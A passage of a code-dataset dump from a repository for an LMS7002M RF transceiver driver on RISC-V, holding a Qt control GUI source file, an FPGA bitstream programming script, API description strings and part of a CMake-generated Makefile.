p, u64 cmp);\n\n/* Description: Query the timer value. */ \nextern u64 timer_get_time(u32 p);\n\n#endif /* MACHINE_TIMER_H_ */\n\n\n"
},
{
"alpha_fraction": 0.5401164889335632,
"alphanum_fraction": 0.5673362612724304,
"avg_line_length": 33.48945236206055,
"blob_id": "24d9487a98a27cd369bfd239b0cbd0ea541b7229",
"content_id": "f6958e3e0b57804acd2c1eb08d417bbc7fb863bc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 8413,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 237,
"path": "/GUI/LIMEGUI/mainwindow.cpp",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#include \"mainwindow.h\"\r\n#include \"./ui_mainwindow.h\"\r\n#include <QFile>\r\n#include <QStringList>\r\n#include <QDebug>\r\n#include <QPushButton>\r\n#include <utility>\r\n#include \"description.h\"\r\n\r\nextern std::vector<const char*> info[Qt_labels_size];\r\n\r\nstd::vector<std::pair<bool,bool>> enable_ch_dir[Qt_labels_size]=\r\n{\r\n {{{false,false},{false,false}}},\r\n {{{false,false},{false,false},{false,false}}},\r\n {{{false,false},{false,false}}},\r\n {{{false,false},{false,true}}},\r\n {{{false,false},{false,false},{false,false},{false,false},{false,false}}},\r\n {{{false,false},{false,false}}},\r\n {{{false,false},{false,false}}},\r\n {{{false,false},{false,false},{false,true}}},\r\n {{{false,true},{true,false}}},\r\n {{{true,false},{true,false},{true,false}}},\r\n {{{false,true},{true,false},{true,false},{true,false}}},\r\n {{{false,false},{true,true},{false,true},{true,false},{true,false},{true,false},{true,false},{true,false},{true,false},{true,false}}},\r\n {{{false,false},{true,false},{true,false}}},\r\n {{{true,true},{false,true},{true,false},{true,false}}},\r\n {{{false,false}}},\r\n {{{true,false},{true,false}}},\r\n {{{true,false},{true,false},{true,false},{true,false},{true,false},{true,false}}},\r\n {{{true,false},{true,false},{true,false}}},\r\n {{{true,false},{true,false},{true,false},{true,false},{true,false},{true,false}}},\r\n {{{true,false}}},\r\n};\r\n\r\nstd::vector<int> opcode[Qt_labels_size]={\r\n {{0x0,0x21}},\r\n {{0x1,0x41,0x61}},\r\n {{0x81,0xA1}},\r\n {{0xC1,0x5}},\r\n {{0x2,0x3,0x23,0x43,0x63}},\r\n {{0x4,0x24}},\r\n {{0x6,0x66}},\r\n {{0x26,0x46,0x7}},\r\n {{0x27,0x47}},\r\n {{0x67,0x87,0x94}},\r\n {{0x8,0x11,0x31,0x15}},\r\n {{0x9,0xA,0xF,0x2F,0x4F,0x6F,0x8F,0xAF,0xCF,0x10F}},\r\n {{0xB,0x10,0x30}},\r\n {{0xC,0xE,0x17,0x37}},\r\n {{0xD}},\r\n {{0xEF,0x34}},\r\n {{0x12,0x32,0x13,0x33,0x16,0x36}},\r\n {{0x14,0x54,0x74}},\r\n {{0x57,0x77,0x97,0xB7,0xD7,0xF7}},\r\n {{0x18}}\r\n};\r\n\r\n\r\n/**************************************************************\r\n *********************SETER STRING VARIABLES*******************\r\n *************************************************************/\r\n\r\n\r\nMainWindow::MainWindow(QWidget *parent)\r\n : QMainWindow(parent)\r\n , ui(new Ui::MainWindow)\r\n{\r\n ui->setupUi(this);\r\n connect(ui->SendData, &QPushButton::clicked, this,&MainWindow::onButtonClicked);\r\n connect(ui->set_get_menu, &QComboBox::currentTextChanged,this,&MainWindow::set_get_menu_changed);\r\n connect(ui->API_menu, &QComboBox::currentTextChanged,this,&MainWindow::API_menu_trigger);\r\n connect(ui->Param1_input_text,&QPlainTextEdit::textChanged, this,&MainWindow::Text_param1_changed);\r\n connect(ui->Param2_input_text,&QPlainTextEdit::textChanged, this,&MainWindow::Text_param2_changed);\r\n //NONE MENU\r\n ui->API_menu->clear();\r\n ui->API_menu->insertItems(0, QStringList() INTERNAL_SUBMENU_COLLECTION);\r\n ui->set_get_menu->clear();\r\n ui->set_get_menu->insertItems(0, QStringList() QT_LABELS_COLLECTION);\r\n \r\n ui->Param_1_val->setRange(0,INT_MAX-1);\r\n ui->Param_2_val->setRange(0,INT_MAX-1);\r\n //std::cout<<\"max int is: \"<< INT_MAX <<std::endl;\r\n //bridge = new IPDI_Bridge();\r\n}\r\n\r\nvoid MainWindow::onButtonClicked()\r\n{\r\n int set_get_state = ui->set_get_menu->currentIndex();\r\n int tx_rx_stare = ui->tx_rx_menu->currentIndex();\r\n API_ID = ui->API_menu->currentIndex();\r\n int Ch = ui->chanel_menu->currentIndex();\r\n\r\n std::cout<<\"opcode: \"<<std::hex<<opcode[set_get_state][API_ID]<<std::endl;\r\n \r\n\r\n //bridge->clear_buff(DATA_IN);\r\n //bridge->data_in.op = 0x30;\r\n//\r\n //bridge->WriteData();\r\n\r\n}\r\nvoid MainWindow :: set_get_menu_changed(const QString &text)\r\n{\r\n std::string box_str = text.toUtf8().constData();\r\n Qt_label_t set_get_state = (Qt_label_t)ui->set_get_menu->currentIndex();\r\n \r\n ui->API_menu->clear();\r\n\r\n switch (set_get_state)\r\n {\r\n case Internal_num:\r\n ui->API_menu->insertItems(0, QStringList() INTERNAL_SUBMENU_COLLECTION);\r\n break;\r\n case Regs_num:\r\n ui->API_menu->insertItems(0, QStringList() REGS_SUBMENU_COLLECTION);\r\n break;\r\n case Power_num:\r\n ui->API_menu->insertItems(0, QStringList() POWER_SUBMENU_COLLECTION);\r\n break;\r\n case loopback_num:\r\n ui->API_menu->insertItems(0, QStringList() LOOPBACK_SUBMENU_COLLECTION);\r\n break;\r\n case SPI_num:\r\n ui->API_menu->insertItems(0, QStringList() SPI_SUBMENU_COLLECTION);\r\n break;\r\n case INI_num:\r\n ui->API_menu->insertItems(0, QStringList() INI_SUBMENU_COLLECTION);\r\n break;\r\n case Other_num:\r\n ui->API_menu->insertItems(0, QStringList() OTHER_SUBMENU_COLLECTION);\r\n break;\r\n case BUFF_num:\r\n ui->API_menu->insertItems(0, QStringList() BUFF_SUBMENU_COLLECTION);\r\n break;\r\n case MAC_num:\r\n ui->API_menu->insertItems(0, QStringList() MAC_SUBMENU_COLLECTION);\r\n break;\r\n case Enable_Channel_num:\r\n ui->API_menu->insertItems(0, QStringList() ENABLE_CHANNEL_SUBMENU_COLLECTION);\r\n break;\r\n case IQ_num:\r\n ui->API_menu->insertItems(0, QStringList() IQ_SUBMENU_COLLECTION);\r\n break;\r\n case Enable_num:\r\n ui->API_menu->insertItems(0, QStringList() ENABLE_SUBMENU_COLLECTION);\r\n break;\r\n case Sampling_num:\r\n ui->API_menu->insertItems(0, QStringList() SAMPLING_SUBMENU_COLLECTION);\r\n break;\r\n case Frequency_Tunning_num:\r\n ui->API_menu->insertItems(0, QStringList() FREQUENCY_TUNNING_SUBMENU_COLLECTION);\r\n break;\r\n case FIR_num:\r\n ui->API_menu->insertItems(0, QStringList() FIR_SUBMENU_COLLECTION);\r\n break;\r\n case Test_num:\r\n ui->API_menu->insertItems(0, QStringList() TEST_SUBMENU_COLLECTION);\r\n break;\r\n case Calibrate_num:\r\n ui->API_menu->insertItems(0, QStringList() CALIBRATE_SUBMENU_COLLECTION);\r\n break;\r\n case Band_num:\r\n ui->API_menu->insertItems(0, QStringList() BAND_SUBMENU_COLLECTION);\r\n break;\r\n case Gain_num:\r\n ui->API_menu->insertItems(0, QStringList() GAIN_SUBMENU_COLLECTION);\r\n break;\r\n case RSSI_num:\r\n ui->API_menu->insertItems(0, QStringList() RSSI_SUBMENU_COLLECTION);\r\n break;\r\n default:\r\n break;\r\n }\r\n}\r\n\r\nvoid MainWindow ::API_menu_trigger(const QString &text)\r\n{ \r\n int set_get_state = ui->set_get_menu->currentIndex();\r\n API_ID = ui->API_menu->currentIndex();\r\n if(set_get_state < Qt_labels_size && set_get_state >=0 && API_ID>=0)\r\n {\r\n ui->chanel_menu->setEnabled(enable_ch_dir[set_get_state][API_ID].first);\r\n ui->tx_rx_menu->setEnabled(enable_ch_dir[set_get_state][API_ID].second);\r\n //printf(\"%s\\r\\n\",description[set_get_state][API_ID].c_str());\r\n ui->Descript_label->setTextFormat(Qt::PlainText);\r\n ui->Descript_label->setText(info[set_get_state][API_ID]);\r\n }\r\n}\r\nvoid MainWindow :: Enable_Disable_CH_print()\r\n{\r\n ui->Param1_slider_val->setText(ui->Param_1_val->value()?\"Enable\":\"Disable\");\r\n}\r\nvoid MainWindow :: SliderStep()\r\n{\r\n /*\r\n double val1 = (ui->Param_1_val->value()*slider_rate[0])+slider_cfg[0].Min;\r\n double val2 = (ui->Param_2_val->value()*slider_rate[1])+slider_cfg[1].Min;\r\n ui->Param1_slider_val->setText((std::to_string(val1)).c_str());\r\n if(API_ID == SetSamplerate || API_ID == SetSampleratedir)\r\n {\r\n std::string str;\r\n int mul = 0x20>>((int)val2);\r\n if(mul == 0)\r\n {\r\n str = \"AUTO\";\r\n }else\r\n {\r\n str = std::to_string(mul)+\"X\";\r\n }\r\n ui->Param2_slider_val->setText(str.c_str());\r\n }\r\n else\r\n {\r\n ui->Param2_slider_val->setText((std::to_string(val2)).c_str());\r\n }\r\n */\r\n}\r\nvoid MainWindow :: Text_param1_changed()\r\n{\r\n static std::string param1_str;\r\n //std::cout<<\"param1\"<<endl;\r\n Text_input_register(param1_str,0);\r\n \r\n}\r\nvoid MainWindow :: Text_param2_changed()\r\n{\r\n static std::string param2_str;\r\n //std::cout<<\"param2\"<<endl;\r\n Text_input_register(param2_str,1);\r\n}\r\n\r\nMainWindow::~MainWindow()\r\n{\r\n //delete bridge;\r\n delete ui;\r\n}\r\n\r\n"
},
{
"alpha_fraction": 0.6438596248626709,
"alphanum_fraction": 0.659649133682251,
"avg_line_length": 32.588233947753906,
"blob_id": "2b1558dc02da98f9ae24d6767b95f8baaa81a61a",
"content_id": "28dfd7708ecc1d24dc94d311e20da0f278d931c3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 570,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 17,
"path": "/framework.sh",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#! /bin/bash\nBASEDIR=${PWD}\n#Bitstream PATH\n#SOFT_DIR=/dupinSoC/hdl/dupin-cenzontle2.sof\nSOFT_DIR=/FPGA_images/hdl/dupinCoprocessor-CNZTL2.sof\nDUMMY_DIR=/FPGA_images/hdl/ipmIPDummy-CNZTL2.sof\n#OCD USB CFG\nif [ $1 == \"-bitstream\" ]; then #download bitstream to FPGA\n echo \"bistream: ${BASEDIR}${SOFT_DIR}\"\n echo \"quartus_pgm -c 1 -m JTAG -o \\\"p;${BASEDIR}${SOFT_DIR}\\\"\"\n quartus_pgm -c 1 -m JTAG -o \"p;${BASEDIR}${SOFT_DIR}\"\nfi\n\nif [ $1 == \"-dummy\" ]; then \n echo \"bistream: ipmIPDummy-CNZTL2.sof\"\n quartus_pgm -c 1 -m JTAG -o \"p;${BASEDIR}${DUMMY_DIR}\"\nfi"
},
{
"alpha_fraction": 0.7250558137893677,
"alphanum_fraction": 0.7587154507637024,
"avg_line_length": 52.91666793823242,
"blob_id": "554a9dfa2ad54e7d336fd2fa0e5882dd43477317",
"content_id": "c9f4ead3eb12b2efb2dc68b3eec3a34eb838f39a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 11646,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 216,
"path": "/GUI/LIMEGUI/Menu_Frontend/description.h",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "#ifndef DESCRIPTION_H \n#define DESCRIPTION_H \n \n#define LMS7002M_CREATE_DESCRIPTION() \"Create an instance of the LMS7002M driver.\\r\\n\\\nThis call does not reset or initialize the LMS7002M.\\r\\n\\\nSee LMS7002M_init(...) and LMS7002M_reset(...).\\r\\n\"\n\n#define LMS7002M_DESTROY_DESCRIPTION() \"Destroy an instance of the LMS7002M driver.\\r\\n\\\nThis call simply fees the instance data,\\r\\n\\\nit does not shutdown or have any effects on the chip.\\r\\n\\\nUse the LMS7002M_power_down(...) call before destroy().\\r\\n\"\n\n#define LMS7002M_REGS_DESCRIPTION() \"Get access to the registers structure and unpacked fields.\\r\\n\\\nUse LMS7002M_regs_spi_write()/LMS7002M_regs_spi_read()\\r\\n\\\nto sync the fields in this structure with the device.\\r\\n\"\n\n#define LMS7002M_REGS_TO_RFIC_DESCRIPTION() \"Write the entire internal register cache to the RFIC.\\r\\n\"\n\n#define LMS7002M_RFIC_TO_REGS_DESCRIPTION() \"Read the the entire RFIC into the internal register cache.\\r\\n\"\n\n#define LMS7002M_RESET_DESCRIPTION() \"Perform all soft and hard resets available.\\r\\n\\\nCall this first to put the LMS7002M into a known state.\\r\\n\"\n\n#define LMS7002M_POWER_DOWN_DESCRIPTION() \"Put all available hardware into disable/power-down mode.\\r\\n\\\nCall this last before destroying the LMS7002M instance.\\r\\n\"\n\n#define LMS7002M_SETUP_DIGITAL_LOOPBACK_DESCRIPTION() \"Enable digital loopback inside the lime light.\\r\\n\\\nThis call also applies the tx fifo write clock to the rx fifo.\\r\\n\\\nTo undo the effect of this loopback, call LMS7002M_configure_lml_port().\\r\\n\"\n\n#define LMS7002M_CONFIGURE_LML_PORT_DESCRIPTION() \"Configure the muxing and clocking on a lime light port.\\r\\n\\\nThis sets the data mode and direction for the DIQ pins,\\r\\n\\\nand selects the appropriate clock and stream muxes.\\r\\n\\\nThis call is not compatible with JESD207 operation.\\r\\n\\\nThe mclkDiv must be 1 for no divider, or an even value.\\r\\n\\\nOdd divider values besides 1 (bypass) are not allowed.\\r\\n\"\n\n#define LMS7002M_SPI_WRITE_DESCRIPTION() \"Perform a SPI write transaction on the given device.\\r\\n\\\nThis call can be used directly to access SPI registers,\\r\\n\\\nrather than indirectly through the high level driver calls.\\r\\n\"\n\n#define LMS7002M_SPI_READ_DESCRIPTION() \"Perform a SPI read transaction on the given device.\\r\\n\\\nThis call can be used directly to access SPI registers,\\r\\n\\\nrather than indirectly through the high level driver calls.\\r\\n\"\n\n#define LMS7002M_REGS_SPI_WRITE_DESCRIPTION() \"Write a spi register using values from the regs structure.\\r\\n\"\n\n#define LMS7002M_REGS_SPI_READ_DESCRIPTION() \"Read a spi register, filling in the fields in the regs structure.\\r\\n\"\n\n#define LMS7002M_SET_SPI_MODE_DESCRIPTION() \"Set the SPI mode (4-wire or 3-wire).\\r\\n\\\nWe recommend that you set this before any additional communication.\\r\\n\"\n\n#define LMS7002M_DUMP_INI_DESCRIPTION() \"Dump the known registers to an INI format like the one used by the EVB7 GUI.\\r\\n\"\n\n#define LMS7002M_LOAD_INI_DESCRIPTION() \"Load registers from an INI format like the one used by the EVB7 GUI.\\r\\n\"\n\n#define LMS7002M_INVERT_FCLK_DESCRIPTION() \"Invert the feedback clock used with the transmit pins.\\r\\n\\\nThis call inverts both FCLK1 and FCLK2 (only one of which is used).\\r\\n\"\n\n#define LMS7002M_SXT_TO_SXR_DESCRIPTION() \"Share the transmit LO to the receive chain.\\r\\n\\\nThis is useful for TDD modes which use the same LO for Rx and Tx.\\r\\n\\\nThe default is disabled. Its recommended to disable SXR when using.\\r\\n\"\n\n#define LMS7002M_XBUF_SHARE_TX_DESCRIPTION() \"Share the TX XBUF clock chain to the RX XBUF clock chain.\\r\\n\\\nEnabled sharing when there is no clock provided to the RX input.\\r\\n\"\n\n#define LMS7002M_XBUF_ENABLE_BIAS_DESCRIPTION() \"Enable input biasing the DC voltage level for clock inputs.\\r\\n\\\nWhen disabled, the input clocks should be DC coupled.\\r\\n\"\n\n#define LMS7002M_RESET_LML_FIFO_DESCRIPTION() \"Reset all logic registers and FIFO state.\\r\\n\\\nUse after configuring and before streaming.\\r\\n\"\n\n#define LMS7002M_SET_MAC_DIR_DESCRIPTION() \"Set the MAC mux for direction TX/RX shadow registers.\\r\\n\\\nFor SXT and SXR, MAX is used for direction and not channel control.\\r\\n\\\nThis call does not incur a register write if the value is unchanged.\\r\\n\\\nThis call is mostly used internally by other calls that have to set the MAC.\\r\\n\"\n\n#define LMS7002M_SET_MAC_CH_DESCRIPTION() \"Set the MAC mux for channel A/B shadow registers.\\r\\n\\\nThis call does not incur a register write if the value is unchanged.\\r\\n\\\nThis call is mostly used internally by other calls that have to set the MAC.\\r\\n\"\n\n#define LMS7002M_TXTSP_TSG_TONE_DESCRIPTION() \"Test tone signal for TX TSP chain (TSP clk/8).\\r\\n\\\nUse LMS7002M_txtsp_enable() to restore regular mode.\\r\\n\"\n\n#define LMS7002M_RXTSP_TSG_TONE_DESCRIPTION() \"Test tone signal for RX TSP chain (TSP clk/8).\\r\\n\\\nUse LMS7002M_rxtsp_enable() to restore regular mode.\\r\\n\"\n\n#define LMS7002M_RFE_SET_PATH_DESCRIPTION() \"Select the active input path for the RX RF frontend.\\r\\n\"\n\n#define LMS7002M_SET_DIQ_MUX_DESCRIPTION() \"Set the DIQ mux to control CHA and CHB I and Q ordering.\\r\\n\"\n\n#define LMS7002M_TXTSP_TSG_CONST_DESCRIPTION() \"Test constant signal level for TX TSP chain.\\r\\n\\\nUse LMS7002M_txtsp_enable() to restore regular mode.\\r\\n\"\n\n#define LMS7002M_RXTSP_TSG_CONST_DESCRIPTION() \"Test constant signal level for RX TSP chain.\\r\\n\\\nUse LMS7002M_rxtsp_enable() to restore regular mode.\\r\\n\"\n\n#define LMS7002M_TBB_ENABLE_LOOPBACK_DESCRIPTION() \"Enable/disable the TX BB loopback to RBB.\\r\\n\"\n\n#define LMS7002M_LDO_ENABLE_DESCRIPTION() \"Enable/disable a group of LDOs.\\r\\n\"\n\n#define LMS7002M_AFE_ENABLE_DESCRIPTION() \"Enable/disable individual DACs and ADCs in the AFE section.\\r\\n\\\nUse the direction and channel parameters to specify a DAC/DAC.\\r\\n\"\n\n#define LMS7002M_SXX_ENABLE_DESCRIPTION() \"Enable/disable the synthesizer.\\r\\n\"\n\n#define LMS7002M_TXTSP_ENABLE_DESCRIPTION() \"Initialize the TX TSP chain by:\\r\\n\\\nClearing configuration values, enabling the chain,\\r\\n\\\nand bypassing IQ gain, phase, DC corrections, and filters.\\r\\n\"\n\n#define LMS7002M_TBB_ENABLE_DESCRIPTION() \"Enable/disable the TX baseband.\\r\\n\"\n\n#define LMS7002M_TRF_ENABLE_DESCRIPTION() \"Enable/disable the TX RF frontend.\\r\\n\"\n\n#define LMS7002M_TRF_ENABLE_LOOPBACK_DESCRIPTION() \"Enable/disable the TX RF loopback to RFE.\\r\\n\"\n\n#define LMS7002M_RXTSP_ENABLE_DESCRIPTION() \"Initialize the RX TSP chain by:\\r\\n\\\nClearing configuration values, enabling the chain,\\r\\n\\\nand bypassing IQ gain, phase, DC corrections, filters, and AGC.\\r\\n\"\n\n#define LMS7002M_RBB_ENABLE_DESCRIPTION() \"Enable/disable the RX baseband.\\r\\n\"\n\n#define LMS7002M_RFE_ENABLE_DESCRIPTION() \"Enable/disable the RX RF frontend.\\r\\n\"\n\n#define LMS7002M_SET_DATA_CLOCK_DESCRIPTION() \"Configure the ADC/DAC clocking given the reference and the desired rate.\\r\\n\\\nThis is a helper function that may make certain non-ideal assumptions,\\r\\n\\\nfor example this calculation will always make use of fractional-N tuning.\\r\\n\\\nAlso, this function does not directly set the clock muxing (see CGEN section).\\r\\n\"\n\n#define LMS7002M_TXTSP_SET_INTERP_DESCRIPTION() \"Set the TX TSP chain interpolation.\\r\\n\"\n\n#define LMS7002M_RXTSP_SET_DECIM_DESCRIPTION() \"Set the RX TSP chain decimation.\\r\\n\"\n\n#define LMS7002M_SET_NCO_FREQ_DESCRIPTION() \"Set the frequency for the specified NCO.\\r\\n\\\nMost users should use LMS7002M_xxtsp_set_freq() to handle bypasses.\\r\\n\\\nNote: there is a size 16 table for every NCO, we are just using entry 0.\\r\\n\\\nMath: freqHz = freqRel * sampleRate\\r\\n\"\n\n#define LMS7002M_SET_LO_FREQ_DESCRIPTION() \"The simplified tuning algorithm for the RX and TX local oscillators.\\r\\n\\\nEach oscillator is shared between both channels A and B.\\r\\n\\\nThis is a helper function that may make certain non-ideal assumptions,\\r\\n\\\nfor example this calculation will always make use of fractional-N tuning.\\r\\n\"\n\n#define LMS7002M_TXTSP_SET_FREQ_DESCRIPTION() \"Set the TX TSP CMIX frequency.\\r\\n\\\nMath: freqHz = TSPRate * sampleRate\\r\\n\"\n\n#define LMS7002M_RXTSP_SET_FREQ_DESCRIPTION() \"Set the RX TSP CMIX frequency.\\r\\n\\\nMath: freqHz = TSPRate * sampleRate\\r\\n\"\n\n#define LMS7002M_SET_GFIR_TAPS_DESCRIPTION() \"Set the filter taps for one of the TSP FIR filters.\\r\\n\\\nIf the taps array is NULL or the ntaps is 0,\\r\\n\\\nthen the specified filter will be bypassed,\\r\\n\\\notherwise, the specified filter is enabled.\\r\\n\\\nAn error will be returned when the taps size is incorrect,\\r\\n\\\nor if a non-existent filter is selected (use 1, 2, or 3).\\r\\n\\\nFilters 1 and 2 are 40 taps, while filter 3 is 120 taps.\\r\\n\"\n\n#define LMS7002M_RBB_SET_TEST_OUT_DESCRIPTION() \"Configure the test output signal from the RX BB component.\\r\\n\\\nThe default is false meaning that the RBB outputs to the ADC.\\r\\n\"\n\n#define LMS7002M_TBB_SET_TEST_IN_DESCRIPTION() \"Configure the test input signal to the TX BB component.\\r\\n\\\nThe default is disabled (LMS7002M_TBB_TSTIN_OFF).\\r\\n\"\n\n#define LMS7002M_TXTSP_SET_DC_CORRECTION_DESCRIPTION() \"DC offset correction value for Tx TSP chain.\\r\\n\\\nCorrection values are maximum 1.0 (full scale).\\r\\n\"\n\n#define LMS7002M_TXTSP_SET_IQ_CORRECTION_DESCRIPTION() \"IQ imbalance correction value for Tx TSP chain.\\r\\n\\\n- The gain is the ratio of I/Q, and should be near 1.0\\r\\n\\\n- Gain values greater than 1.0 max out I and reduce Q.\\r\\n\\\n- Gain values less than 1.0 max out Q and reduce I.\\r\\n\\\n- A gain value of 1.0 bypasses the magnitude correction.\\r\\n\\\n- A phase value of 0.0 bypasses the phase correction.\\r\\n\"\n\n#define LMS7002M_RXTSP_SET_DC_CORRECTION_DESCRIPTION() \"DC offset correction value for Rx TSP chain.\\r\\n\\\nThis subtracts out the average signal level.\\r\\n\"\n\n#define LMS7002M_RXTSP_SET_IQ_CORRECTION_DESCRIPTION() \"IQ imbalance correction value for Rx TSP chain.\\r\\n\\\n- The gain is the ratio of I/Q, and should be near 1.0\\r\\n\\\n- Gain values greater than 1.0 max out I and reduce Q.\\r\\n\\\n- Gain values less than 1.0 max out Q and reduce I.\\r\\n\\\n- A gain value of 1.0 bypasses the magnitude correction.\\r\\n\\\n- A phase value of 0.0 bypasses the phase correction.\\r\\n\"\n\n#define LMS7002M_TBB_SET_FILTER_BW_DESCRIPTION() \"Set the TX baseband filter bandwidth.\\r\\n\\\nThe actual bandwidth will be greater than or equal to the requested bandwidth.\\r\\n\"\n\n#define LMS7002M_RBB_SET_FILTER_BW_DESCRIPTION() \"Set the RX baseband filter bandwidth.\\r\\n\\\nThe actual bandwidth will be greater than or equal to the requested bandwidth.\\r\\n\"\n\n#define LMS7002M_TBB_SET_PATH_DESCRIPTION() \"Select the data path for the TX baseband.\\r\\n\\\nUse this to select loopback and filter paths.\\r\\n\\\nCalling LMS7002M_tbb_set_filter_bw() will also\\r\\n\\\nset the path based on the filter bandwidth setting.\\r\\n\"\n\n#define LMS7002M_TRF_SELECT_BAND_DESCRIPTION() \"Select the TX RF band (band 1 or band 2)\\r\\n\"\n\n#define LMS7002M_RBB_SET_PATH_DESCRIPTION() \"Select the data path for the RX baseband.\\r\\n\\\nUse this to select loopback and filter paths.\\r\\n\\\nCalling LMS7002M_rbb_set_filter_bw() will also\\r\\n\\\nset the path based on the filter bandwidth setting.\\r\\n\"\n\n#define LMS7002M_TRF_SET_PAD_DESCRIPTION() \"Set the PAD gain (loss) for the TX RF frontend.\\r\\n\"\n\n#define LMS7002M_TRF_SET_LOOPBACK_PAD_DESCRIPTION() \"Set the PAD gain (loss) for the TX RF frontend (in RX loopback mode).\\r\\n\"\n\n#define LMS7002M_RBB_SET_PGA_DESCRIPTION() \"Set the PGA gain for the RX baseband.\\r\\n\"\n\n#define LMS7002M_RFE_SET_LNA_DESCRIPTION() \"Set the LNA gain for the RX RF frontend.\\r\\n\"\n\n#define LMS7002M_RFE_SET_LOOPBACK_LNA_DESCRIPTION() \"Set the LNA gain for the RX RF frontend (in TX loopback mode).\\r\\n\"\n\n#define LMS7002M_RFE_SET_TIA_DESCRIPTION() \"Set the TIA gain for the RX RF frontend.\\r\\n\"\n\n#define LMS7002M_RXTSP_READ_RSSI_DESCRIPTION() \"Read the digital RSSI indicator in the Rx TSP chain.\\r\\n\"\n\n#endif\n"
},
{
"alpha_fraction": 0.6326318979263306,
"alphanum_fraction": 0.725888729095459,
"avg_line_length": 29.33978271484375,
"blob_id": "d6f660ca41116dd2dbc6ae6453db497c172c8a23",
"content_id": "50023c2a81669ac38d8b1db03a9ab7e589dde044",
"detected_licenses": [
"Apache-2.0",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 25092,
"license_type": "permissive",
"max_line_length": 214,
"num_lines": 827,
"path": "/LMS_original_source/build/Makefile",
"repo_name": "Tonix22/LSM7002M_RISC-V_driver",
"src_encoding": "UTF-8",
"text": "# CMAKE generated file: DO NOT EDIT!\n# Generated by \"Unix Makefiles\" Generator, CMake Version 3.10\n\n# Default target executed when no arguments are given to make.\ndefault_target: all\n\n.PHONY : default_target\n\n# Allow only one \"make -f Makefile2\" at a time, but pass parallelism.\n.NOTPARALLEL:\n\n\n#=============================================================================\n# Special targets provided by cmake.\n\n# Disable implicit rules so canonical targets will work.\n.SUFFIXES:\n\n\n# Remove some rules from gmake that .SUFFIXES does not remove.\nSUFFIXES =\n\n.SUFFIXES: .hpux_make_needs_suffix_list\n\n\n# Suppress display of executed commands.\n$(VERBOSE).SILENT:\n\n\n# A target that is always out of date.\ncmake_force:\n\n.PHONY : cmake_force\n\n#=============================================================================\n# Set environment variables for the build.\n\n# The shell in which to execute make rules.\nSHELL = /bin/sh\n\n# The CMake executable.\nCMAKE_COMMAND = /usr/bin/cmake\n\n# The command to remove a file.\nRM = /usr/bin/cmake -E remove -f\n\n# Escaping for special characters.\nEQUALS = =\n\n# The top-level source directory on which CMake was run.\nCMAKE_SOURCE_DIR = /home/tonix/Documents/CINVESTAV/Proyecto_Lime/LMS7002M-driver\n\n# The top-level build directory on which CMake was run.\nCMAKE_BINARY_DIR = /home/tonix/Documents/CINVESTAV/Proyecto_Lime/LMS7002M-driver/build\n\n#=============================================================================\n# Targets provided globally by CMake.\n\n# Special rule for the target install/strip\ninstall/strip: preinstall\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"Installing the project stripped...\"\n\t/usr/bin/cmake -DCMAKE_INSTALL_DO_STRIP=1 -P cmake_install.cmake\n.PHONY : install/strip\n\n# Special rule for the target install/strip\ninstall/strip/fast: preinstall/fast\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"Installing the project stripped...\"\n\t/usr/bin/cmake -DCMAKE_INSTALL_DO_STRIP=1 -P cmake_install.cmake\n.PHONY : install/strip/fast\n\n# Special rule for the target edit_cache\nedit_cache:\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"No interactive CMake dialog available...\"\n\t/usr/bin/cmake -E echo No\\ interactive\\ CMake\\ dialog\\ available.\n.PHONY : edit_cache\n\n# Special rule for the target edit_cache\nedit_cache/fast: edit_cache\n\n.PHONY : edit_cache/fast\n\n# Special rule for the target rebuild_cache\nrebuild_cache:\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"Running CMake to regenerate build system...\"\n\t/usr/bin/cmake -H$(CMAKE_SOURCE_DIR) -B$(CMAKE_BINARY_DIR)\n.PHONY : rebuild_cache\n\n# Special rule for the target rebuild_cache\nrebuild_cache/fast: rebuild_cache\n\n.PHONY : rebuild_cache/fast\n\n# Special rule for the target list_install_components\nlist_install_components:\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"Available install components are: \\\"Unspecified\\\"\"\n.PHONY : list_install_components\n\n# Special rule for the target list_install_components\nlist_install_components/fast: list_install_components\n\n.PHONY : list_install_components/fast\n\n# Special rule for the target install/local\ninstall/local: preinstall\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"Installing only the local directory...\"\n\t/usr/bin/cmake -DCMAKE_INSTALL_LOCAL_ONLY=1 -P cmake_install.cmake\n.PHONY : install/local\n\n# Special rule for the target install/local\ninstall/local/fast: preinstall/fast\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"Installing only the local directory...\"\n\t/usr/bin/cmake -DCMAKE_INSTALL_LOCAL_ONLY=1 -P cmake_install.cmake\n.PHONY : install/local/fast\n\n# Special rule for the target install\ninstall: preinstall\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"Install the project...\"\n\t/usr/bin/cmake -P cmake_install.cmake\n.PHONY : install\n\n# Special rule for the target install\ninstall/fast: preinstall/fast\n\t@$(CMAKE_COMMAND) -E cmake_echo_color --switch=$(COLOR) --cyan \"Install the project...\"\n\t/usr/bin/cmake -P cmake_install.cmake\n.PHONY : install/fast\n\n# The main all target\nall: cmake_check_build_system\n\t$(CMAKE_COMMAND) -E cmake_progress_start /home/tonix/Documents/CINVESTAV/Proyecto_Lime/LMS7002M-driver/build/CMakeFiles 